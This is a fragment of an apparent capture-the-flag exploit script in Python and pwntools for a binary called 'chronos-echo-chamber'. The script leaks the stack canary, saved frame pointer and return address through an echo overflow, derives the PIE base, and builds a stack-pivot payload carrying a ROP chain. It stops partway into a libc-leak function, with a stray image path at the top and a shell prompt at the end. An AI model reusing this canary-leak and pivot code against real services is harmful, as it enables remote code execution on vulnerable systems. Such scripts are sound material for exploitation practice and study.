 line = echo_line(recv_prompt(io))
    if len(line) < offset:
        raise RuntimeError(f"{label}: line length {len(line):#x} < {offset:#x}")
    return qword_from_leak(line, offset, label)


def pivot_payload(buf: int, canary: int, saved_rip: int, chain: dict[int, int], prefix=b"bye") -> bytes:
    p = bytearray(b"\0" * 0x70)
    p[: len(prefix)] = prefix
    for off, val in chain.items():
        p[off:off + 8] = p64(val)
    p[BUF_TO_CANARY:BUF_TO_CANARY + 8] = p64(canary)
    p[BUF_TO_SAVED_RBP:BUF_TO_SAVED_RBP + 8] = p64(buf + 0x20)
    p[BUF_TO_SAVED_RIP:BUF_TO_SAVED_RIP + 8] = p64(saved_rip)
    return bytes(p)


def first_stage(io):
    recv_prompt(io)

    io.send(b"A" * 0x59)
    canary_line = echo_line(recv_prompt(io))
    canary_tail = canary_line[BUF_TO_CANARY + 1:BUF_TO_CANARY + 8]
    if len(canary_tail) != 7:
        raise RuntimeError(f"canary leak length unexpected: {canary_tail!r}")
    # The low canary byte is the NUL consumed by the string terminator.
    canary = u64(b"\0" + canary_tail)
    log.info("canary = %#x", canary)

    saved_rbp = leak_stack(io, b"B", 0x60, BUF_TO_SAVED_RBP, "saved_rbp")
    saved_rip = leak_stack(io, b"C", 0x68, BUF_TO_SAVED_RIP, "saved_rip")
    pie = saved_rip - RET_AFTER_CHAMBER
    log.info("PIE base = %#x", pie)
    if pie & 0xFFF:
        raise RuntimeError("invalid PIE base")
    buf = saved_rbp - 0x70
    log.info("first chamber buffer = %#x", buf)
    return canary, pie, buf


def leak_libc(io, canary: int, pie: int, buf: int):
root@vmi3694110:~/ctf/chronos-echo-chamber#